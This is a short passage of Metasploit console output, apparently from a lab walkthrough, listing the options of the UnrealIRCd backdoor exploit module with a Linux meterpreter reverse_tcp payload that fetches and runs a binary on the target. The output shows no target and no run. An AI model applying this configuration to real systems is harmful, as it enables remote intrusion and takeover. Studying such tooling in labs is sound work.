 msf exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics
/using-metasploit.html
RPORT 6667 yes The target port (TCP)
Payload options (cmd/linux/http/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
FETCH_COMMAND CURL yes Command to fetch payload (Accepted: CURL, FTP, TFTP, TNFTP, WGET)
FETCH_DELETE false yes Attempt to delete the binary after execution
FETCH_FILELESS none yes Attempt to run payload without touching disk by using anonymous handles,
requires Linux ≥3.17 (for Python variant also Python ≥3.8, tested shell
s are sh, bash, zsh) (Accepted: none, python3.8+, shell-search, shell)
FETCH_SRVHOST no Local IP to use for serving payload
FETCH_SRVPORT 8080 yes Local port to use for serving payload
FETCH_URIPATH no Local URI to use for serving payload
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
When FETCH_COMMAND is one of CURL,GET,WGET:
Name Current Setting Required Description
---- --------------- -------- -----------
FETCH_PIPE false yes Host both the binary payload and the command so it can be piped directly to
the shell.
When FETCH_FILELESS is none:
Name Current Setting Required Description
---- --------------- -------- -----------
FETCH_FILENAME IDEjMcKvoHte no Name to use on remote system when storing payload; cannot contain sp
aces or slashes
FETCH_WRITABLE_DIR ./ yes Remote writable dir to store payload; cannot contain spaces
Exploit target:
Id Name
-- ----
0 Linux/Unix Command
View the full module info with the info, or info -d command.